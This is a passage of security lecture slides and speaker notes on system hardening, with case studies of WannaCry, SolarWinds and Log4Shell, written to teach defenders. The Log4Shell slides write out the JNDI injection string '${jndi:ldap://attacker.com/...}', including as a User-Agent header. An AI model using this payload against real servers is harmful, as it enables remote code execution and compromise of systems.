
DISA STIGs, Government-Grade Hardening (2/2)
DISA STIG severity categories, CAT I findings represent direct, immediate threats requiring emergency remediation while CAT III findings address defense-in-depth improvements
Notes:
(continued, see part 1)

Slide 27
Mid-Lecture Checkpoint, Hardening Foundations
Knowledge Check: Take 2 minutes to answer these questions in your notes before we advance to the next module. We will review answers as a class.
Notes:
This checkpoint is placed here deliberately, at the transition between configuration-level hardening concepts and runtime endpoint protection. Before we move into EDR architecture and behavioral detection, it is important to ensure that students have internalized the foundational hardening concepts, because the relationship between preventive hardening and detective endpoint controls only makes sense if the preventive layer is well-understood first.
Let us work through each question. Question 1 targets practical knowledge of specific hardening actions. For LLMNR, the CIS Benchmark for Windows (Section 18.5) specifically recommends configuring the "Turn off multicast name resolution" Group Policy setting to Enabled via Computer Configuration > Administrative Templates > Network > DNS Client. This single Group Policy object eliminates the Responder attack pathway discussed earlier. For the Guest account, CIS Section 2.3.1 requires that the Guest account be disabled. This is accomplished via Local Security Policy or Group Policy under Computer Configuration > Windows Settings > Security Settings > Local Policies > Security Options > "Accounts: Guest account status." For SMBv1, CIS Section 18.3.3 recommends disabling the SMBv1 client and server via PowerShell cmdlets (Set-SmbServerConfiguration -EnableSMB1Protocol $false) or Group Policy registry settings.
Question 2 is a critical thinking exercise about the limitations of CVSS as a standalone metric. The correct answer is to prioritize the CVSS 5.5 CVE in the CISA KEV catalog. CISA KEV membership means there is documented, confirmed evidence that attackers are actively exploiting this vulnerability in real-world attacks right now. A 5.5 score with active exploitation is infinitely more dangerous than a 7.8 score with a 2% exploitation probability. The EPSS score of 2% for the higher-severity CVE suggests that despite its technical severity, attackers have not found it reliably weaponizable. This question teaches students that threat intelligence context always takes precedence over theoretical severity scores.
Question 3 addresses the real-world tension between security requirements and legacy system constraints. NIST SP 800-53 CM-7 requires disabling functions that are not operationally required. When disabling is not immediately possible, the organization must formally accept the residual risk through an exception management process: documenting the risk in the Plan of Actions and Milestones (or equivalent organizational exception tracking system), identifying compensating controls (such as network firewall rules restricting Telnet/FTP access to only the monitoring application's source IP, and network traffic monitoring for anomalous use), setting a remediation deadline, and obtaining risk owner signature. The goal is never "accept the risk and forget it", it is "accept the risk temporarily, with a documented plan to eliminate it."
Question 4 is False. DISA STIGs are publicly available and widely adopted by private sector organizations precisely because of their thoroughness and specificity. Financial institutions subject to FFIEC guidance, healthcare organizations addressing HIPAA security requirements, and critical infrastructure operators subject to NERC CIP frequently reference DISA STIGs as a hardening framework because no comparable commercial benchmark provides the same level of prescriptive detail. The STIG's origin in DoD requirements actually makes it more rigorous than what most private sector compliance frameworks mandate, making it a useful "ceiling" for hardening ambitions.
A common error in vulnerability prioritization is to rank purely by CVSS score; operational threat intelligence, whether a vulnerability is being actively exploited, often matters more than the academic score.

Slide 28

Mid-Lecture Checkpoint, Hardening Foundations (2/2)
Mid-lecture checkpoint, consolidating core hardening concepts before advancing to endpoint protection architecture
Notes:
(continued, see part 1)

Slide 29
Case Study, WannaCry Ransomware (2017)
WannaCry (May 2017): A global ransomware outbreak that infected over 200,000 systems in 150 countries within 72 hours, caused entirely by unpatched SMBv1 and enabled SMB exposure. A patch had existed for 59 days before the attack began.
NSA discovers EternalBlue (SMBv1 buffer overflow enabling unauthenticated RCE), exploits it as a classified cyberweapon
NSA exploit toolkit is stolen and leaked publicly by the Shadow Brokers group (April 14, 2017)
Microsoft releases emergency patch MS17-010 for EternalBlue on March 14, 2017, 59 days before WannaCry
WannaCry ransomware authors weaponize EternalBlue combined with DoublePulsar backdoor kernel rootkit
WannaCry released May 12, 2017, self-propagating worm scans TCP 445 globally and infects every unpatched Windows host it finds
UK National Health Service loses access to 80,000+ devices and appointments, surgeries are cancelled
Total global estimated damage: $4–8 billion USD
Security researcher Marcus Hutchins activates hardcoded kill-switch domain, partially slows spread
Notes:
WannaCry stands as perhaps the clearest real-world demonstration of the catastrophic consequences of inadequate patch management and failure to enforce the Principle of Least Functionality. Understanding this attack in detail is not just historically interesting, it provides a concrete, defensible business case for the hardening program we are studying.
The underlying vulnerability, CVE-2017-0144, exploited a buffer overflow in the Windows Server Message Block version 1 (SMBv1) protocol. Microsoft's implementation of SMBv1 failed to properly validate transaction structures in SMB_COM_TRANSACTION2 requests, allowing an attacker to send a specially crafted SMB packet that triggered arbitrary code execution in the context of the NT AUTHORITY\SYSTEM account, the highest privilege level available on a Windows system. This vulnerability had been discovered and secretly weaponized by the US National Security Agency as EternalBlue, part of a toolkit of offensive exploits used for intelligence collection. When the Shadow Brokers hacking group stole and publicly leaked the NSA's toolkit in April 2017, the EternalBlue exploit became publicly available to any threat actor willing to download and deploy it.
Microsoft had received advance notice of the vulnerability from the NSA and released MS17-010, a patch addressing EternalBlue and related SMB vulnerabilities, on March 14, 2017. This is the critical data point: organizations had 59 days to apply this patch before WannaCry launched on May 12, 2017. Every single organization that applied MS17-010 within that 59-day window was completely immune to WannaCry. Organizations that failed to patch were not victims of a sophisticated, novel attack, they were victims of a known, patched vulnerability that they chose (by inaction) not to remediate.
The UK National Health Service suffered the most publicized impact, with approximately 80,000 devices across NHS England and Scotland becoming inaccessible due to ransomware encryption. Hospitals reverted to paper records, ambulances were diverted, and surgical appointments were cancelled. A post-incident report by the UK National Audit Office found that no NHS organization had applied the MS17-010 patch, many trusts were running Windows XP (which Microsoft had ended support for in 2014, meaning no patches were available), and NHS Digital had issued an alert about the EternalBlue risk in April 2017, three weeks before WannaCry, that many organizations had not acted upon.
The second critical lesson concerns SMBv1 itself. Organizations that had disabled SMBv1 entirely, as Microsoft had been recommending since 2013 and as CIS Benchmarks and DISA STIGs explicitly required, were completely unaffected by WannaCry even without patching, because the vulnerable protocol was simply not available for exploitation. The combination of a 34-year-old protocol that provided no current business value and a critical unpatched vulnerability made SMBv1 the textbook example of why the Principle of Least Functionality must be enforced proactively, not reactively.
A secondary control, blocking TCP 445 at host-based firewalls or network firewall rules to prevent SMB traffic from crossing network segment boundaries, would have prevented WannaCry's worm-like propagation even on systems that had not applied the patch and had SMBv1 enabled. The British intelligence agency GCHQ's NCSC published post-incident guidance noting that network segmentation effectively limited WannaCry to individual network segments rather than enterprise-wide propagation in organizations that had implemented proper east-west traffic controls.
Marcus Hutchins, a 22-year-old British security researcher, discovered that WannaCry's code contained a hardcoded domain name (a specific random-looking string) and attempted to contact it before executing its payload. If the domain resolved, WannaCry would not encrypt, it was a kill-switch designed to allow the malware authors to stop the attack if needed. Hutchins registered the domain for approximately $10.69 USD, which caused any WannaCry sample that could reach the internet to receive a response from his sinkhole server and stop executing. This single action significantly slowed WannaCry's spread, though it did not stop infections on systems that could not reach the internet. NIST SP 800-40 Rev. 4, published after WannaCry and Log4Shell, specifically addresses the organizational lesson: enterprises must have the operational capability to identify affected systems and apply emergency patches within hours to days for critical actively-exploited vulnerabilities, not weeks or months.

Slide 30
Case Study, WannaCry Ransomware (2017) (2/3)
Hardening Control | Would It Have Prevented WannaCry? | How
Apply MS17-010 patch | Yes, completely | Patches the EternalBlue buffer overflow
Disable SMBv1 | Yes, completely | Removes the vulnerable protocol entirely
Block TCP 445 at host firewall | Yes, for network spread | Prevents SMB traversal between hosts
EDR behavioral detection | Yes, probably | DoublePulsar shellcode injection detectable
Network segmentation | Partial | Limits spread radius; doesn't prevent initial infection
Notes:
(continued, see part 1)

Slide 31

Case Study, WannaCry Ransomware (2017) (3/3)
WannaCry global spread timeline, a preventable disaster caused by failure to apply a 59-day-old patch and failure to disable the 34-year-old SMBv1 protocol
Notes:
(continued, see part 1)

Slide 32
Case Study, SolarWinds Supply Chain Attack (2020)
SolarWinds SUNBURST (December 2020): A sophisticated nation-state supply chain attack that compromised the software build process of SolarWinds Orion, inserting malicious code into legitimate, digitally signed software updates delivered to ~18,000 organizations including US government agencies.
Initial Access: Attackers (attributed to Russian SVR/APT29) compromise SolarWinds' software build pipeline in late 2019.
Supply Chain Injection: Malicious SUNBURST code is inserted into the Orion software build process, producing signed, legitimate-looking updates.
Distribution: Trojanized Orion updates (versions 2019.4 through 2020.2.1) are distributed to ~18,000 SolarWinds customers via the official update mechanism.
Dormancy: SUNBURST remains dormant for 12–14 days after installation before activating, evading sandbox detection based on execution timing.
Callback: Malware contacts attacker C2 infrastructure via DNS-based covert channel disguised as legitimate Orion telemetry traffic.
Lateral Movement: Attackers use SAML token forgery (Golden SAML) to access cloud environments and move laterally using legitimate administrative tools (LOLBins).
Detection: FireEye discovers the breach in December 2020 while investigating theft of their own red team tooling.
Notes:
The SolarWinds SUNBURST attack, publicly disclosed in December 2020, represents a fundamentally different category of threat than WannaCry. Where WannaCry exploited a known, patched vulnerability against organizations that had failed to maintain basic security hygiene, SUNBURST exploited the trust relationship between a software vendor and its customers, a trust relationship that all of the hardening controls we have discussed assume to be valid.
The attackers, attributed by US government agencies to Russia's Foreign Intelligence Service (SVR) and known in threat intelligence circles as APT29 or Cozy Bear, did not attack SolarWinds' customers directly. Instead, they compromised SolarWinds' internal software development and build environment, gaining the ability to insert arbitrary code into the SolarWinds Orion product during the build process. The result was that SolarWinds' own legitimate build infrastructure produced a DLL (SolarWinds.Orion.Core.BusinessLayer.dll) containing the SUNBURST backdoor, and SolarWinds' own distribution infrastructure delivered it to customers as an official software update, complete with a valid digital signature from SolarWinds' code-signing certificate.
This is the reason SUNBURST is so significant for our study of hardening: it demonstrates that preventive controls at the endpoint, patch management, configuration hardening, service minimization, antivirus scanning, are necessary but not sufficient. Every SolarWinds customer who applied the trojanized update promptly and conscientiously (following exactly the patch management best practices we have covered) installed the backdoor faster and more thoroughly than customers who were behind on their update schedule.
The SUNBURST malware was sophisticated in its evasion design. After installation, it remained completely dormant for 12–14 days before beginning activity. This dormancy period was specifically designed to prevent sandbox detection systems, which typically execute suspicious code in an isolated environment for seconds to minutes before making a verdict. No automated sandboxing system would identify a file as malicious if it lies dormant for two weeks before exhibiting suspicious behavior. When SUNBURST finally activated, it communicated with its command and control infrastructure using a DNS-based covert channel that embedded encoded data in subdomain lookups to a legitimate-appearing domain (avsvmcloud.com), making traffic patterns resemble normal DNS resolution rather than attacker communications.
Post-compromise lateral movement relied heavily on Living off the Land (LOLBins) techniques, using legitimate Windows administrative tools (PowerShell, WMIC, certutil) and cloud administration APIs rather than custom malware. This approach evaded signature-based detection entirely because every binary and API call involved was legitimate software performing its documented function. The attacker's specific technique for cloud persistence, Golden SAML, forged SAML authentication tokens to gain unauthorized access to cloud environments, exploiting excessive SAML trust relationships that had not been subjected to least-privilege review.
The hardening lessons from SolarWinds operate at a different layer than the controls we've discussed for traditional malware. First, software supply chain integrity requires that organizations extend their security scrutiny to their software vendors, demanding Software Bills of Materials (SBOMs) that inventory all code components, and using binary transparency verification approaches to detect unexpected changes in software builds. Second, the SolarWinds incident demonstrated that behavioral EDR was the only host-level control with theoretical potential to flag the anomaly: an Orion network management process making unusual DNS queries to unfamiliar domains, or making LDAP queries inconsistent with its documented purpose, represented detectable behavioral deviation from baseline, even if the binary itself was legitimately signed. Third, the principle of least privilege applied to service accounts would have limited SUNBURST's ability to perform domain-wide reconnaissance: Orion service accounts with excessive Active Directory query permissions amplified the attacker's intelligence gathering capability.
NIST SP 800-161 Rev. 1 (Cybersecurity Supply Chain Risk Management for Systems and Organizations), released in May 2022 largely in response to SolarWinds and related incidents, establishes the framework for extending security controls upstream to suppliers and software build pipelines. ISO/IEC 27001:2022 Annex A.5.19 (Information Security in Supplier Relationships) and A.5.20 (Addressing Information Security within Supplier Agreements) now reflect the lesson that the security of your information system depends on the security of every software vendor's development environment.
SolarWinds motivates "assumed breach" architecture: a design philosophy that assumes adversaries will eventually get in and focuses on limiting what they can do once inside. This is the foundation of Zero Trust and microsegmentation.

Slide 33
Case Study, SolarWinds Supply Chain Attack (2020) (2/3)
Why Traditional Controls Failed
Hardening Lessons
The malware was digitally signed by SolarWinds, bypassing all code-signing verification controls.
Attackers used legitimate OS tools (Living off the Land), bypassing signature-based AV.
Command-and-control traffic mimicked legitimate Orion telemetry, evading network anomaly detection.
Software supply chain integrity: Verify build pipeline security; require SBOM (Software Bill of Materials).
Behavioral EDR: Only behavioral detection had potential to flag unusual SAML token activity.
Network segmentation: Orion servers with excessive network access amplified the breach scope.
Privileged access hardening: Limiting Orion's service account privileges would have reduced lateral movement.
Notes:
(continued, see part 1)

Slide 34

Case Study, SolarWinds Supply Chain Attack (2020) (3/3)
SolarWinds SUNBURST attack chain, a supply chain compromise that bypassed every preventive control and was only detectable by behavioral anomaly analysis
Notes:
(continued, see part 1)

Slide 35
Case Study, Log4Shell (CVE-2021-44228)
Log4Shell (December 2021): A CVSS 10.0 Critical remote code execution vulnerability in Apache Log4j, a Java logging library embedded invisibly in thousands of enterprise applications. Exploitation required sending a single crafted string to any field that Log4j logged.
Apache Log4j's JNDI lookup feature processes ${jndi:ldap://attacker.com/payload} strings embedded in logged user input
Attacker sends crafted HTTP request header, e.g., User-Agent: ${jndi:ldap://attacker.com/x}
Log4j processes the header string as a JNDI lookup and makes an outbound LDAP connection to attacker server
Attacker's LDAP server responds with a reference to a malicious Java class object
Log4j deserializes and executes the attacker-controlled Java class, achieving arbitrary remote code execution
Attacker achieves shell access on the application server without authentication
Notes:
Log4Shell (CVE-2021-44228) is the vulnerability that, more than any other in recent memory, demonstrated the hidden complexity of the modern software supply chain and the critical importance of software composition analysis as a foundational security capability. When the vulnerability was publicly disclosed on December 9, 2021, the security community initially had difficulty grasping the scale of the problem, because most organizations could not answer the basic question: "Which of our systems run software that embeds Apache Log4j?"
Apache Log4j is a Java logging library, a utility component used by Java developers to write debug messages, error logs, and application events to files or centralized logging systems. It is not a product that organizations purchase; it is a dependency that software developers include in their applications. A developer building a web application in Java is likely to use Log4j because it is the dominant Java logging framework, but the application's end users and the organizations deploying that application may have no awareness of its presence. Log4j was embedded inside JAR files, WAR files, and Docker container images throughout the enterprise software ecosystem. Vendors including VMware (vCenter Server, Horizon), Cisco (multiple products), Palo Alto Networks, IBM, Oracle, Apple (iCloud), and Amazon Web Services (Elasticsearch Service, CloudFront) all ran services vulnerable to Log4Shell.
The vulnerability itself was technically elegant and catastrophically dangerous in combination. Log4j 2.x included a JNDI (Java Naming and Directory Interface) lookup feature that allowed log messages to dynamically retrieve data from remote directory services (LDAP, LDAPS, DNS, RMI). The intent was to allow log messages to be enriched with context data at runtime. The security flaw was that if user-controlled input was included in a log message, for example, if an application logged the value of the HTTP User-Agent header, and that input contained a JNDI lookup string formatted as ${jndi:ldap://attacker.com/payload}, Log4j would faithfully interpret the string as a lookup instruction, make an outbound LDAP connection to the attacker's server, receive a reference to a Java class object, deserialize it, and execute its code, all without any authentication, authorization check, or input validation on the application's part.
The first patch released by Apache (Log4j 2.15.0) proved incomplete, CVE-2021-45046 (initially scored as CVSS 3.7, later revised to 9.0) demonstrated that the fix was bypassable in certain non-default configurations. A second complete fix was released as Log4j 2.16.0, which disabled JNDI entirely by default. A subsequent vulnerability (CVE-2021-45105, a denial-of-service) in 2.16.0 led to a third release, 2.17.0, and eventually 2.17.1 is considered the definitive remediated version. This patching complexity, multiple releases within weeks, each addressing a new discovered bypass, made Log4Shell one of the most challenging rapid-response patch events in enterprise security history.
The intermediate mitigation, setting the JVM flag log4j2.formatMsgNoLookups=true, was critical during the period between disclosure and available patches. This flag instructed Log4j to treat log messages as plain text rather than processing lookup substitutions, effectively disabling the vulnerable JNDI mechanism without requiring a library update. Organizations with robust change management processes that required full testing cycles before patching were able to deploy this JVM flag immediately as a compensating control while patch testing proceeded.
The egress filtering lesson is particularly valuable. Log4Shell works by causing the vulnerable server to make an outbound connection to the attacker's LDAP server. If network firewall rules or host-based firewall rules prohibit application servers from making arbitrary outbound LDAP, LDAPS, or RMI connections to internet addresses, the attack chain breaks at step three, the callback to the attacker's server fails, and exploitation does not succeed. Organizations with mature network segmentation and egress filtering policies that restricted application server outbound connectivity to only required destinations were significantly less exposed, even before patching was possible. NIST SP 800-40 Rev. 4 explicitly addresses the software composition complexity revealed by Log4Shell, noting that organizations must maintain software component inventories that extend to transitive dependencies (dependencies of dependencies), not merely the directly installed applications. This requirement for Software Bills of Materials (SBOMs) has since been formalized in US Executive Order 14028 (Improving the Nation's Cybersecurity), which mandates SBOM provision for software sold to the US federal government.

Slide 36
Case Study, Log4Shell (CVE-2021-44228) (2/3)
Why It Was So Dangerous
Hardening Responses
Log4j is used in thousands of products including VMware, Cisco, Apple iCloud, Amazon AWS services, and many more.
Most organizations did not know which of their applications contained Log4j (no Software Bill of Materials).
Exploitation was trivial, a single-line string in any logged field (username, HTTP header, search box).
A patch was released, then the patch was bypassed (CVE-2021-45046), then a second patch was required.
Immediate mitigation: Set log4j2.formatMsgNoLookups=true JVM flag to disable JNDI lookups.
Egress filtering: Block outbound LDAP/LDAPS/RMI from application servers to prevent callback.
Asset inventory: Identify all applications embedding Log4j using software composition analysis.
Patch: Update to Log4j 2.17.1 (the final remediated release).
Notes:
(continued, see part 1)

Slide 37
